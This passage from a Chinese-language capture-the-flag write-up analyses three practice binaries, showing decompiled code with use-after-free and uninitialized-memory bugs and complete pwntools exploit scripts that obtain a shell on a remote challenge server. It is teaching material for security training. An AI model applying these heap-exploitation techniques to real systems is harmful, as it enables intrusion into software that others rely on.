    {
      if ( v5 )
      {
        free(*v5);
        v5 = 0LL;
        puts("Logged out!");
      }
      else
      {
        puts("Not logged in!");
      }
    }
也就是说,当我们登录然后退出登录,重新登陆后,存储用户等级的那块空间就是之前函数 strdup() 分配的空间,且由于没有进行置零,会保留之前的值,我们就可以通过重新登陆来获取权限。
exp:
from pwn import *

# io = process('./PicoCTF_2018_are_you_root')
io = remote('node3.buuoj.cn', 25689)

def login(name):
    io.sendlineafter('> ', 'login ' + name)

def logout():
    io.sendlineafter('> ', 'reset')

def flag():
    io.sendlineafter('> ', 'get-flag')

login('aaaaaaaa' + p64(5))
logout()
login('so4ms')
flag()
io.interactive()
0x18 gyctf_2020_signin
这题逻辑不难,在add函数中,每次会固定申请0x70大小的空间,然后将返回的地址存储在数组ptrlist中,并将flags数组中对应下标的内容置为1,addcnt—,而addcnt初值为9,也就是说我们一共可以申请10次空间。
unsigned __int64 add()
{
  unsigned int v1; // [rsp+Ch] [rbp-24h]
  __int64 s[3]; // [rsp+10h] [rbp-20h] BYREF
  unsigned __int64 v3; // [rsp+28h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  puts("idx?");
  s[0] = 0LL;
  s[1] = 0LL;
  memset(s, 0, 0x10uLL);
  read(0, s, 0xFuLL);
  v1 = atoi((const char *)s);
  if ( addcnt >= 0 && v1 <= 0xF )
  {
    ptrlist[v1] = malloc(0x70uLL);
    flags[v1] = 1;
    --addcnt;
  }
  return __readfsqword(0x28u) ^ v3;
}
edit函数中,进行内容输入时,输入大小固定为0x50,不存在溢出,然后cnt—,而cnt位于bss段,也就是说cnt未初始化,初值默认为0,我们只有一次进行输入的机会。
unsigned __int64 edit()
{
  int v1; // [rsp+Ch] [rbp-24h]
  __int64 s[3]; // [rsp+10h] [rbp-20h] BYREF
  unsigned __int64 v3; // [rsp+28h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  if ( cnt >= 0 )
  {
    puts("idx?");
    s[0] = 0LL;
    s[1] = 0LL;
    memset(s, 0, 0x10uLL);
    read(0, s, 0xFuLL);
    v1 = atoi((const char *)s);
    read(0, (void *)ptrlist[v1], 0x50uLL);
    --cnt;
  }
  return __readfsqword(0x28u) ^ v3;
}
在delete函数中,将对应下标的chunk进行free,然后将flags数组对应下标置为0,也就是说存在UAF漏洞,但是我们不能通过tcache来进行double free了。
unsigned __int64 del()
{
  unsigned int v1; // [rsp+Ch] [rbp-24h]
  __int64 s[3]; // [rsp+10h] [rbp-20h] BYREF
  unsigned __int64 v3; // [rsp+28h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  puts("idx?");
  s[0] = 0LL;
  s[1] = 0LL;
  memset(s, 0, 0x10uLL);
  read(0, s, 0xFuLL);
  v1 = atoi((const char *)s);
  if ( v1 <= 0xF && flags[v1] == 1 )
  {
    free((void *)ptrlist[v1]);
    flags[v1] = 0;
  }
  return __readfsqword(0x28u) ^ v3;
}
程序还存在一个后门函数,先使用calloc函数申请一块0x70的空间,然后判断参数ptr是否为空,不为空返回shell。
void __noreturn backdoor()
{
  calloc(1uLL, 0x70uLL);
  if ( ptr )
    system("/bin/sh");
  exit(0);
}
这题主要考察了calloc函数的机制,不会分配位于tcache中的chunk。
tcache有一个特性,在分配fastbins中的chunk时,如果fastbins中剩余的chunk,在tcache中对应大小的空间还有空间空间,会将其放入tcache中。
于是我们可以先分配8个空间,然后全部free掉,这样就会将tcache中0x80大小的空间填充满,且fastbins中还有一个chunk。
然后我们编辑位于fastbins中的那块chunk,将ptr-0x10的地址存入这块chunk的fd指针,就会将ptr-x10放入fastbins中,再分配一次空间,在tcache中腾出一个空位。然后调用后门函数,calloc会分配位于fastbins中的chunk,然后会将ptr的地址存入tcache中,且没有对他的size位进行检查。ptr存入tcache后,就会保存tcache链表中的下一块chunk,就不为空,满足条件返回shell。
exp:
from pwn import *

context.log_level = 'debug'

io = process('./gyctf_2020_signin')
# io = remote('node3.buuoj.cn', 29953)

def add(index):
    io.sendlineafter('choice?', '1')
    io.sendlineafter('idx?\n', str(index))

def edit(index, content):
    io.sendlineafter('choice?', '2')
    io.sendlineafter('idx?\n', str(index))
    io.sendline(content)

def delete(index):
    io.sendlineafter('choice?', '3')
    io.sendlineafter('idx?\n', str(index))

add(0)
add(1)
add(2)
add(3)
add(4)
add(5)
add(6)
add(7)

delete(0)
delete(1)
delete(2)
delete(3)
delete(4)
delete(5)
delete(6)
delete(7)

edit(7, p64(0x4040b0))
add(8)

io.sendlineafter('choice?', '6')
io.interactive()
0x19 bjdctf_2020_YDSneedGrirlfriend
简单的UAF。
add函数中,会先申请一块0x10的空间用来存储输出姓名的函数指针,以及申请的chunk的地址。
unsigned __int64 add_girlfriend()
{
  char *v0; // rbx
  int i; // [rsp+8h] [rbp-28h]
  int v3; // [rsp+Ch] [rbp-24h]
  char buf[8]; // [rsp+10h] [rbp-20h] BYREF
  unsigned __int64 v5; // [rsp+18h] [rbp-18h]

  v5 = __readfsqword(0x28u);
  if ( count <= 10 )
  {
    for ( i = 0; i <= 9; ++i )
    {
      if ( !girlfriendlist[i] )
      {
        girlfriendlist[i] = (char *)malloc(0x10uLL);
        if ( !girlfriendlist[i] )
        {
          puts("Alloca Error");
          exit(-1);
        }
        *(_QWORD *)girlfriendlist[i] = print_girlfriend_name;
        printf("Her name size is :");
        read(0, buf, 8uLL);
        v3 = atoi(buf);
        v0 = girlfriendlist[i];
        *((_QWORD *)v0 + 1) = malloc(v3);
        if ( !*((_QWORD *)girlfriendlist[i] + 1) )
        {
          puts("Alloca Error");
          exit(-1);
        }
        printf("Her name is :");
        read(0, *((void **)girlfriendlist[i] + 1), v3);
        puts("Success !Wow YDS get a girlfriend!");
        ++count;
        return __readfsqword(0x28u) ^ v5;
      }
    }
  }
  else
  {
    puts("Full");
  }
  return __readfsqword(0x28u) ^ v5;
}
delete函数中,进行free后没有置零,存在UAF漏洞。
unsigned __int64 del_girlfriend()
{
  int v1; // [rsp+Ch] [rbp-14h]
  char buf[8]; // [rsp+10h] [rbp-10h] BYREF
  unsigned __int64 v3; // [rsp+18h] [rbp-8h]

  v3 = __readfsqword(0x28u);
  printf("Index :");
  read(0, buf, 4uLL);
  v1 = atoi(buf);
  if ( v1 >= 0 && v1 < count )
  {
    if ( girlfriendlist[v1] )
    {
      free(*((void **)girlfriendlist[v1] + 1));
      free(girlfriendlist[v1]);
      puts("Success");
    }
  }
  else
  {
    puts("Out of bound!");
  }
  return __readfsqword(0x28u) ^ v3;
}
思路很简单,连续申请两块0x20的空间,然后依次free掉,然后申请一块0x10的空间,那么保存输入的chunk就会申请到chunk0的header,通过修改输出姓名的函数指针为后门函数指针,在输出chunk0时,就会触发后门函数。
exp:
from pwn import *

# io = process('./bjdctf_2020_YDSneedGrirlfriend')
io = remote('node3.buuoj.cn', 28243)

def add(size, content):
    io.sendlineafter('choice :', '1')
    io.sendlineafter('size is :', str(size))
    io.sendlineafter('name is :', content)

def delete(index):
    io.sendlineafter('choice :', '2')
    io.sendlineafter('Index :', str(index))

def display(index):
    io.sendlineafter('choice :', '3')
    io.sendlineafter('Index :', str(index))

add(0x20, 'content') # 0
add(0x20, 'content') # 1

delete(0)
delete(1)

add(0x10, p64(0x400b9c)) # 2
display(0)

io.interactive()


发表评论
您还未登录,请先登录。
登录